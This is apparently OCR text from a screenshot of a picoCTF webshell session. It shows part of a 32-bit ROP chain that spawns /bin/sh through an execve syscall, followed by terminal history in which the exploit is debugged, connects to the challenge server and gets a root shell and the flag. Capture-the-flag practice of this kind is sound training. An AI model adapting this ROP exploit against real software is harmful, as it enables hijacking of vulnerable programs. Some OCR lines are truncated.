 picoCTF - picoGym
Webshell
Linux System Call Table
https://webshell.picoctf.org
p += '//sh'
p += pack('<I', 0x08059102) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080583c9) # pop edx ; pop ebx ; ret
p += pack('<I', 0x080e5068) # @ .data + 8
p += pack('<I', 0x41414141) # padding
p += pack('<I', 0x0804fb90) # xor eax, eax ; ret
p += pack('<I', 0x08059102) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x08049022) # pop ebx ; ret
p += pack('<I', 0x080e5060) # @ .data
p += pack('<I', 0x08049e39) # pop ecx ; ret
p += pack('<I', 0x080e5068) # @ .data + 8
p += pack('<I', 0x080583c9) # pop edx ; pop ebx ; ret
p += pack('<I', 0x080e5068) # @ .data + 8
p += pack('<I', 0x080e5060) # padding without overwrite ebx
p += pack('<I', 0x0804fb90) # xor eax, eax ; ret
p += pack('<I', 0x0808055e) # inc eax ; ret
p += pack('<I', 0x0808055e) # inc eax ; ret
p += pack('<I', 0x0808055e) # inc eax ; ret
p += pack('<I', 0x0808055e) # inc eax ; ret
p += pack('<I', 0x0808055e) # inc eax ; ret
p += pack('<I', 0x0808055e) # inc eax ; ret
p += pack('<I', 0x0808055e) # inc eax ; ret
p += pack('<I', 0x0808055e) # inc eax ; ret
p += pack('<I', 0x0808055e) # inc eax ; ret
p += pack('<I', 0x0808055e) # inc eax ; ret
p += pack('<I', 0x0808055e) # inc eax ; ret
p += pack('<I', 0x0804a3d2) # int 0x80
thedoctor-picoctf@webshell:~$ vi ropgadget.py
thedoctor-picoctf@webshell:~$ python ropgadget.py
Traceback (most recent call last):
File "ropgadget.py", line 11, in <module>
p += pack('<I', 0x080583c9) # pop edx ; pop ebx ; ret
TypeError: can only concatenate str (not "bytes") to str
thedoctor-picoctf@webshell:~$ !v
vi ropgadget.py
thedoctor-picoctf@webshell:~$ !py
python ropgadget.py
thedoctor-picoctf@webshell:~$ !v
vi ropgadget.py
thedoctor-picoctf@webshell:~$ objdump -D vuln.7 > vuln.7.dump
thedoctor-picoctf@webshell:~$ vi vuln.7.dump
thedoctor-picoctf@webshell:~$ vi ropgadget.py
thedoctor-picoctf@webshell:~$ python ropgadget.py
[+] Opening connection to saturn.picoctf.net on port 58389: Done
Traceback (most recent call last):
File "ropgadget.py", line 50, in <module>
r.sendline("A"*28+p)
TypeError: can only concatenate str (not "bytes") to str
[*] Closed connection to saturn.picoctf.net port 58389
the
vi
the
pyt
[+] tf.net on port 58389: Done
[*]
How hell from my hand, grasshopper!
$ ls
flag
vuln
$ ca
$ whoami
root
$
Copy
Select All
Take Screenshot
Search Google for "picoCTF{5n47ch_..."
Inspect (Q)